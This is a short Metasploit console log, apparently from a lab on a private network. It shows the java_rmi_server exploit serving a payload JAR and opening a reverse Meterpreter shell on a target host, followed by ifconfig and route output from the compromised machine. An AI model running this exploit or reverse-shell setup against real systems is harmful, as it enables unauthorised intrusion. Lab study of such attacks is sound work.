 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/KG7dPX
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:46225) at 2024-09-27 06:45:12 -0400
meterpreter > ip a
[-] Unknown command: ip. Run the help command for more details.
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe43:d137
IPv6 Netmask : ::
meterpreter > route
IPv4 network routes
===================
Subnet          Netmask        Gateway  Metric  Interface
------          -------        -------  ------  ---------
127.0.0.1       255.0.0.0      0.0.0.0
192.168.11.112  255.255.255.0  0.0.0.0
wolfhacker
IPv6 network routes
===================
Subnet                    Netmask  Gateway  Metric  Interface
------                    -------  -------  ------  ---------
::1                       ::       ::
fe80::a00:27ff:fe43:d137  ::       ::
meterpreter >